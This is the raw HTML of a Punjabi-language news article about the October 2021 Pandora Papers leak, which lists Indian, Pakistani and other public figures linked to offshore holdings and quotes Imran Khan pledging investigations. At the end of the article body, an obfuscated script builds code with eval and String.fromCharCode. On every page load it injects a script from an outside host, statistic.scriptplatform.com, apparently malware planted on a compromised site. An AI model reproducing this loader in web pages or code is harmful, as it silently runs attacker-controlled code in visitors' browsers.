<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਪੈਂਡੋਰਾ ਪੇਪਰਸ ਨੇ ਹਾਈ-ਪ੍ਰੋਫਾਈਲ ਵਿਅਕਤੀਆਂ ਦੇ ਵਿੱਤੀ ਰਹੱਸਾਂ ਦਾ ਕੀਤਾ ਖੁਲਾਸਾ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-6482" class="post-6482 post type-post status-publish format-standard has-post-thumbnail hentry category-crime category-politics category-news category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਪੈਂਡੋਰਾ ਪੇਪਰਸ ਨੇ ਹਾਈ-ਪ੍ਰੋਫਾਈਲ ਵਿਅਕਤੀਆਂ ਦੇ ਵਿੱਤੀ ਰਹੱਸਾਂ ਦਾ ਕੀਤਾ ਖੁਲਾਸਾ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>October 5, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="948" height="533" src="https://panjabilok.net/wp-content/uploads/2021/10/pandora-sixteen_nine.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2021/10/pandora-sixteen_nine.webp 948w, https://panjabilok.net/wp-content/uploads/2021/10/pandora-sixteen_nine-300x169.webp 300w, https://panjabilok.net/wp-content/uploads/2021/10/pandora-sixteen_nine-768x432.webp 768w" sizes="(max-width: 948px) 100vw, 948px" /></div>
			<div class="entry-content clearfix">
				<div><strong>ਨਵੀਂ ਦਿੱਲੀ</strong>-ਹੁਣੇ ਜਿਹੇ ਇੰਟਰਨੈਸ਼ਨਲ ਕੰਸੋਰਟੀਅਮ ਆਫ ਇਨਵੈਸਟੀਗੇਟਿਵ ਜਰਨਲਿਸਟਸ ਨੇ ਪੈਂਡੋਰਾ ਪੇਪਰਸ ਨੇ ਹਾਈ-ਪ੍ਰੋਫਾਈਲ ਵਿਅਕਤੀਆਂ ਦੇ ਵਿੱਤੀ ਰਹੱਸਾਂ ਦਾ ਖੁਲਾਸਾ ਹੈ। ਇਨ੍ਹਾਂ ਹਸਤੀਆਂ ਨੇ ਵਿਦੇਸ਼ ਵਿਚ ਨਿਵੇਸ਼ ਕੀਤੇ ਹਨ ਪਰ ਉਸ ਦੀ ਪੂਰੀ ਜਾਣਕਾਰੀ ਸਰਕਾਰੀ ਏਜੰਸੀਆਂ ਨੂੰ ਨਹੀਂ ਦਿੱਤੀ ਹੈ।</div>
<div>ਪੇਪਰਸ ਵਿਚ 100 ਧਨ ਕੁਬੇਰਾਂ ਤੋਂ ਇਲਾਵਾ ਭਾਰਤ, ਪਾਕਿਸਤਾਨ, ਰੂਸ, ਯੂ. ਕੇ. ਮੈਕਸੀਕੋ ਦੇ ਸੈਲੀਬ੍ਰਿਟੀਆਂ ਦੇ ਨਾਂ ’ਤੇ ਕੰਪਨੀਆਂ ਮਿਲੀਆਂ ਹਨ। ਪੈਂਡੋਰਾ ਪੇਪਰਸ ਜਾਰਡਨ ਦੇ ਰਾਜਾ, ਯੂਕ੍ਰੇਨ, ਕੀਨੀਆ ਦੇ ਰਾਸ਼ਟਰਪਤੀਆਂ, ਚੈੱਕ ਰਿਪਬਲਿਕ ਦੇ ਪ੍ਰਧਾਨ ਮੰਤਰੀ, ਰੂਸ ਦੇ ਰਾਸ਼ਟਰਪਤੀ ਵਲਾਦੀਮੀਰ ਪੁਤਿਨ ਦੇ ਸਹਿਯੋਗੀ ਅਤੇ ਸਾਬਕਾ ਬ੍ਰਿਟਿਸ਼ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਟੋਨੀ ਬਲੇਅਰ ਨਾਲ ਸੰਬੰਧਤ ਜਾਣਕਾਰੀ ਉਜਾਗਰ ਕਰਦਾ ਹੈ। 3 ਅਕਤੂਬਰ ਨੂੰ ਜਾਰੀ ਸੰਸਥਾ ਦੀ ਰਿਪੋਰਟ ਵਿਚ ਪੀ. ਐੱਨ. ਬੀ. ਘਪਲੇ ਦੇ ਦੋਸ਼ੀ ਨੀਰਵ ਮੋਦੀ ਦੀ ਭੈਣ ਪੂਰਵੀ ਮੋਦੀ, ਮਹਾਨ ਕ੍ਰਿਕਟਰ ਸਚਿਨ ਤੇਂਦੁਲਕਰ, ਪੌਪ ਸਿੰਗਰ ਸ਼ਕੀਰਾ, ਸੁਪਰ ਮਾਡਲ ਕਲਾਡੀਆ ਸ਼ਿਫਰ ਸਮੇਤ ਕਈ ਹੋਰ ਚੋਟੀ ਦੇ ਨੇਤਾਵਾਂ ਦੇ ਨਾਂ ਸ਼ਾਮਲ ਹਨ। ਪੈਂਡੋਰਾ ਪੇਪਰਸ ਵਿਚ 5 ਭਾਰਤੀ ਰਾਜਨੇਤਾਵਾਂ ਦੇ ਨਾਂ ਆਏ ਹਨ ਪਰ ਉਨ੍ਹਾਂ ਦੇ ਨਾਂ ਜਨਤਕ ਨਹੀਂ ਕੀਤੇ ਗਏ ਹਨ।</div>
<div><strong>ਕੀ ਹੈ ‘ਪੰਡੋਰਾ ਪੇਪਰਜ਼’</strong></div>
<div>ਦੁਨੀਆ ਭਰ ਦੀਆਂ 14 ਕੰਪਨੀਆਂ ਤੋਂ ਮਿਲੇ ਲਗਭਗ 1 ਕਰੋੜ 20 ਲੱਖ ਦਸਤਾਵੇਜ਼ਾਂ ਦੀ ਜਾਂਚ ਨਾਲ ਭਾਰਤ ਸਮੇਤ 91 ਦੇਸ਼ਾਂ ਅਤੇ ਖੇਤਰਾਂ ਦੇ ਸੈਂਕੜੇ ਨੇਤਾਵਾਂ, ਅਰਬਪਤੀਆਂ, ਮਸ਼ਹੂਰ ਹਸਤੀਆਂ, ਧਾਰਮਿਕ ਨੇਤਾਵਾਂ ਅਤੇ ਨਸ਼ਿਆਂ ਦੇ ਕਾਰੋਬਾਰ ਨਾਲ ਜੁੜੇ ਲੋਕਾਂ ਦੇ ਗੁਪਤ ਨਿਵੇਸ਼ਾਂ ਦਾ ਪਰਦਾਫਾਸ਼ ਹੋਇਆ ਹੈ। ਇੰਟਰਨੈਸ਼ਨਲ ਕੰਸੋਰਟੀਅਮ ਆਫ਼ ਇਨਵੈਸਟੀਗੇਟਿਵ ਜਰਨਲਿਸਟਸ ਨੇ ਇਹ ਰਿਪੋਰਟ ਜਾਰੀ ਕੀਤੀ, ਜੋ 117 ਦੇਸ਼ਾਂ ਦੇ 150 ਮੀਡੀਆ ਸੰਗਠਨਾਂ ਦੇ 600 ਪੱਤਰਕਾਰਾਂ ਦੀ ਮਦਦ ਨਾਲ ਤਿਆਰ ਕੀਤੀ ਗਈ ਹੈ। ਇਨ੍ਹਾਂ ਮੀਡੀਆ ਸੰਗਠਨਾਂ ਵਿਚ ਬੀ.ਬੀ.ਸੀ., ਦਿ ਗਾਰਡੀਅਨ, ਦਿ ਵਾਸ਼ਿੰਗਟਨ ਪੋਸਟ, ਆਸਟ੍ਰੇਲੀਅਨ ਬ੍ਰੌਡਕਾਸਟਿੰਗ ਕਾਰਪੋਰੇਸ਼ਨ ਅਤੇ ਭਾਰਤ ਦਾ ਦਿ ਇੰਡੀਅਨ ਐਕਸਪ੍ਰੈਸ ਸ਼ਾਮਲ ਹਨ। ਇਸ ਰਿਪੋਰਟ ਨੂੰ ‘ਪੰਡੋਰਾ ਪੇਪਰਜ਼’ (ਭਾਨੁਮਤੀ ਦੇ ਪਿਟਾਰੇ ’ਚੋਂ ਨਿਕਲੇ ਦਸਤਾਵੇਜ਼) ਕਰਾਰ ਦਿੱਤਾ ਜਾ ਰਿਹਾ ਹੈ, ਕਿਉਂਕਿ ਇਸ ਨੇ ਪ੍ਰਭਾਵਸ਼ਾਲੀ ਅਤੇ ਭ੍ਰਿਸ਼ਟ ਲੋਕਾਂ ਦੀ ਲੁਕਾ ਕੇ ਰੱਖੀ ਦੌਲਤ ਬਾਰੇ ਜਾਣਕਾਰੀ ਦਿੱਤੀ ਅਤੇ ਦੱਸਿਆ ਕਿ ਇਨ੍ਹਾਂ ਲੋਕਾਂ ਨੇ ਕਿਵੇਂ ਹਜ਼ਾਰਾਂ ਅਰਬ ਡਾਲਰ ਦੀ ਗੈਰ-ਕਨੂੰਨੀ ਸੰਪਤੀ ਨੂੰ ਲੁਕਾਉਣ ਲਈ ਵਿਦੇਸ਼ ਵਿੱਚ ਖਾਤਿਆਂ ਦੀ ਵਰਤੋਂ ਕੀਤੀ। ‘ਪੰਡੋਰਾ ਪੇਪਰਜ਼’ ਵਿਚ ਸਚਿਨ ਤੇਂਦੁਲਕਰ, ਅਨਿਲ ਅੰਬਾਨੀ, ਵਿਨੋਦ ਅਡਾਨੀ, ਨੀਰਾ ਰਾਡੀਆ, ਸਤੀਸ਼ ਸ਼ਰਮਾ, ਜੈਕੀ ਸ਼ਰਾਫ, ਨੀਰਵ ਮੋਦੀ ਅਤੇ ਕਿਰਨ ਮਜ਼ੂਮਦਾਰ-ਸ਼ਾਅ ਸਮੇਤ 300 ਭਾਰਤੀ ਲੋਕਾਂ ਦੇ ਨਾਂ ਸ਼ਾਮਲ ਹਨ।</div>
<div><strong>ਪਾਕਿਸਤਾਨੀਆਂ ਦੇ ਨਾਵਾਂ ਦੀ ਜ਼ਰਾ ਲੰਬੀ ਹੈ ਸੂਚੀ</strong></div>
<div>ਪੈਂਡੋਰਾ ਪੇਪਰਸ ਵਿਚ ਪਾਕਿਸਤਾਨ ਦੇ ਵਿੱਤ ਮੰਤਰੀ ਸ਼ੌਕਤ ਤਾਰਿਨ, ਸੀਨੇਟਰ ਫੈਸਲ ਵਾਵੜਾ, ਪੀ. ਐੱਮ. ਐੱਲ.-ਕਿਊ ਨੇਤਾ ਚੌਧਰੀ ਮੂਨਿਸ ਇਲਾਹੀ, ਇਸਹਾਕ ਡਾਰ ਦੇ ਬੇਟੇ, ਪੀ. ਪੀ. ਪੀ. ਦੇ ਸ਼ਰਜੀਲ ਮੇਮਨ, ਉਦਯੋਗ ਅਤੇ ਉਤਪਾਦਨ ਮੰਤਰੀ ਖੁਸਰੋ ਬਖਤਿਆਰ ਦਾ ਪਰਿਵਾਰ, ਪੀ. ਟੀ. ਆਈ. ਨੇਤਾ ਅਬਦੁੱਲ ਅਲੀਮ ਖਾਨ, ਐਕਸੈਕਟ ਦੇ ਸੀ. ਈ. ਓ. ਸ਼ੋਏਬ ਸ਼ੇਖ ਦੇ ਨਾਂ ਹਨ। ਕੁਝ ਸੇਵਾਮੁਕਤ ਫੌਜੀ ਅਧਿਕਾਰੀਆਂ, ਕਾਰੋਬਾਰੀਆਂ ਅਤੇ ਮੀਡੀਆ ਕੰਪਨੀ ਦੇ ਮਾਲਕਾਂ ਦੇ ਨਾਂ ਵੀ ਸਾਹਮਣੇ ਆਏ ਹਨ।</div>
<div>ਪੇਪਰਸ ਵਿਚ ਕੁਲ 700 ਤੋਂ ਵਧ ਪਾਕਿਸਤਾਨੀਆਂ ਦਾ ਨਾਂ ਲਿਆ ਗਿਆ ਹੈ। ਲੀਕ ਹੋਏ ਦਸਤਾਵੇਜ਼ਾਂ ਤੋਂ ਪਤਾ ਲੱਗਾ ਹੈ ਕਿ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਇਮਰਾਨ ਦੇ ਅੰਦਰੂਨੀ ਸਰਕਲ ਦੇ ਪ੍ਰਮੁੱਖ ਮੈਂਬਰ, ਜਿਨ੍ਹਾਂ ਵਿਚ ਕੈਬਨਿਟ ਮੰਤਰੀ, ਉਨ੍ਹਾਂ ਦੇ ਪਰਿਵਾਰ ਅਤੇ ਪ੍ਰਮੁੱਖ ਵਿੱਤੀ ਹਮਾਇਤੀ ਸ਼ਾਮਲ ਹਨ, ਖੁਫੀਆ ਰੂਪ ਵਿਚ ਕਈ ਕੰਪਨੀਆਂ ਅਤੇ ਟਰੱਸਟਾਂ ਦੇ ਮਾਲਕੀਅਤ ਵਿਚ ਹਨ, ਜਿਨ੍ਹਾਂ ਕੋਲ ਲੱਖਾਂ ਡਾਲਰ ਦੀ ਲੁਕੀ ਹੋਈ ਜਾਇਦਾਦ ਹੈ। ਇਨ੍ਹਾਂ ਦਸਤਾਵੇਜ਼ਾਂ ਵਿਚ ਇਸ ਗੱਲ ਦਾ ਕੋਈ ਖੁਲਾਸਾ ਨਹੀਂ ਹੈ ਕਿ ਇਮਰਾਨ ਖਾਨ ਕੋਲ ਵੀ ਅਜਿਹੀ ਕੋਈ ਜਾਇਦਾਦ ਹੈ ਜਾਂ ਨਹੀਂ।</div>
<div>25 ਮੌਜੂਦਾ ਤੇ ਸਾਬਕਾ ਰਾਸ਼ਟਰ ਪ੍ਰਧਾਨਾਂ, 330 ਤੋਂ ਵਧ ਰਾਜਨੇਤਾਵਾਂ ਦੀਆਂ ਫਾਈਲਾਂ</div>
<div>ਦੁਨੀਆ ਭਰ ਦੇ ਰਿਪੋਰਟਰਾਂ ਅਤੇ ਮੀਡੀਆ ਸੰਸਥਾਵਾਂ ਦੀ ਵਾਸ਼ਿੰਗਟਨ ਸਥਿਤ ਸੰਸਥਾ ਦੀਆਂ ਰਿਪੋਰਟਾਂ ਮੁਤਾਬਕ ਉਨ੍ਹਾਂ ਕੋਲ ਭਾਰਤ ਸਮੇਤ 91 ਦੇਸ਼ਾਂ ਦੇ ਲਗਭਗ 35 ਮੌਜੂਦਾ ਅਤੇ ਸਾਬਕਾ ਰਾਸ਼ਟਰ ਪ੍ਰਧਾਨਾਂ, 330 ਤੋਂ ਵਧ ਰਾਜਨੇਤਾਵਾਂ ਅਤੇ ਸਰਕਾਰੀ ਅਧਿਕਾਰੀਆਂ ਦੀਆਂ ਫਾਈਲਾਂ ਹਨ।</div>
<div><strong>‘ਪੰਡੋਰਾ ਪੇਪਰਜ਼’ ’ਚ ਆਏ ਲੋਕਾਂ ਦੀ ਹੋਵੇਗੀ ਜਾਂਚ—ਇਮਰਾਨ ਖਾਨ </strong></div>
<div>ਪਾਕਿਸਤਾਨ ਦੇ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਇਮਰਾਨ ਖਾਨ ਨੇ ਕਿਹਾ ਕਿ ਮੇਰੀ ਸਰਕਾਰ ਪੰਡੋਰਾ ਪੇਪਰਸ ਵਿਚ ਦਰਜ ਦੇਸ਼ ਦੇ ਸਾਰੇ ਨਾਗਰਿਕਾਂ ਦੀ ਜਾਂਚ ਕਰੇਗੀ ਅਤੇ ਜੇ ਕੋਈ ਗਲਤੀ ਪਾਈ ਗਈ ਤਾਂ ਅਸੀਂ ਉਚਿਤ ਕਾਰਵਾਈ ਕਰਾਂਗੇ। ਮੈਂ ਅੰਤਰਰਾਸ਼ਟਰੀ ਭਾਈਚਾਰੇ ਨੂੰ ਇਸ ਗੰਭੀਰ ਬੇਇਨਸਾਫ਼ੀ ਨੂੰ ਜਲਵਾਯੂ ਪਰਿਵਰਤਨ ਸੰਕਟ ਦੇ ਬਰਾਬਰ ਮੰਨਣ ਦੀ ਅਪੀਲ ਕਰਦਾ ਹਾਂ। ਖਾਨ ਨੇ ਕਿਹਾ ਕਿ ਜਿਸ ਤਰ੍ਹਾਂ ਈਸਟ ਇੰਡੀਆ ਕੰਪਨੀ ਨੇ ਭਾਰਤ ਦੀ ਸੰਪਤੀ ਨੂੰ ਲੁੱਟਿਆ, ਉਸੇ ਤਰ੍ਹਾਂ ਵਿਕਾਸਸ਼ੀਲ ਦੇਸ਼ਾਂ ਦੇ ਉੱਚ ਵਰਗ ਵੀ ਕਰ ਰਹੇ ਹਨ। ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਨੇ ਕਿਹਾ, ਬਦਕਿਸਮਤੀ ਨਾਲ, ਅਮੀਰ ਦੇਸ਼ ਨਾ ਤਾਂ ਇਸ ਵੱਡੀ ਲੁੱਟ ਨੂੰ ਰੋਕਣ ਵਿੱਚ ਦਿਲਚਸਪੀ ਰੱਖਦੇ ਹਨ ਅਤੇ ਨਾ ਹੀ ਇਸ ਲੁੱਟੇ ਹੋਏ ਪੈਸੇ ਨੂੰ ਵਾਪਸ ਲਿਆਉਣ ਵਿਚ। ਖਾਨ ਨੇ ਕਿਹਾ ਕਿ ਸੰਯੁਕਤ ਰਾਸ਼ਟਰ ਦੇ ਜਨਰਲ ਸਕੱਤਰ ਦੀ ਵਿੱਤੀ ਜਵਾਬਦੇਹੀ, ਪਾਰਦਰਸ਼ਤਾ ਅਤੇ ਅਖੰਡਤਾ ਪੈਨਲ (ਐੱਫ.ਏ.ਸੀ.ਟੀ.ਆਈ.) ਨੇ ਗਣਨਾ ਕੀਤੀ ਹੈ ਕਿ 7 ਟ੍ਰਿਲੀਅਨ ਡਾਲਰ ਦੀ ਰਕਮ ਨੂੰ ਲੁਕਾ ਕੇ ਰੱਖਿਆ ਗਿਆ ਹੈ। ਖਾਨ ਨੇ ਕਿਹਾ ਕਿ ਉਨ੍ਹਾਂ ਦਾ ਦੋ ਦਹਾਕਿਆਂ ਤੋਂ ਵੱਧ ਦਾ ਸੰਘਰਸ਼ ਇਸ ਵਿਸ਼ਵਾਸ ’ਤੇ ਅਧਾਰਤ ਰਿਹਾ ਹੈ ਕਿ ਦੇਸ਼ ਗ਼ਰੀਬ ਨਹੀਂ ਹਨ, ਸਗੋਂ ਭ੍ਰਿਸ਼ਟਾਚਾਰ ਗ਼ਰੀਬੀ ਦਾ ਕਾਰਨ ਬਣਦਾ ਹੈ, ਕਿਉਂਕਿ ਪੈਸਾ ਸਾਡੇ ਦੇਸ਼ ਵਿਚ ਨਿਵੇਸ਼ ਕਰਨ ਤੋਂ ਰੋਕਿਆ ਜਾਂਦਾ ਹੈ।</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%95%e0%a8%be%e0%a8%ac%e0%a9%81%e0%a8%b2-%e0%a8%9a-%e0%a8%ac%e0%a8%bf%e0%a8%9c%e0%a8%b2%e0%a9%80-%e0%a8%b8%e0%a9%b0%e0%a8%95%e0%a8%9f-%e0%a8%ae%e0%a9%b0%e0%a8%a1%e0%a8%b0%e0%a8%be/" rel="prev"><span> Previous Article</span> <p>ਕਾਬੁਲ ’ਚ ਬਿਜਲੀ ਸੰਕਟ ਮੰਡਰਾਇਆ, ਸਥਿਤੀ ਵਿਗੜਨ ਦੇ ਆਸਾਰ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%9c%e0%a9%b0%e0%a8%ae%e0%a9%82-%e0%a8%95%e0%a8%b6%e0%a8%ae%e0%a9%80%e0%a8%b0-%e0%a8%9a-%e0%a8%b5%e0%a9%b1%e0%a8%96-%e0%a8%b5%e0%a9%b1%e0%a8%96-%e0%a8%a5%e0%a8%be%e0%a8%82%e0%a8%b5/" rel="next"><span> Next Article</span> <p>ਜੰਮੂ ਕਸ਼ਮੀਰ ’ਚ ਵੱਖ-ਵੱਖ ਥਾਂਵਾਂ ’ਤੇ ਛਾਪੇਮਾਰੀ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AA%E0%A9%88%E0%A8%82%E0%A8%A1%E0%A9%8B%E0%A8%B0%E0%A8%BE-%E0%A8%AA%E0%A9%87%E0%A8%AA%E0%A8%B0%E0%A8%B8-%E0%A8%A8%E0%A9%87-%E0%A8%B9%E0%A8%BE%E0%A8%88-%E0%A8%AA%E0%A9%8D%E0%A8%B0%E0%A9%8B/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='6482' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
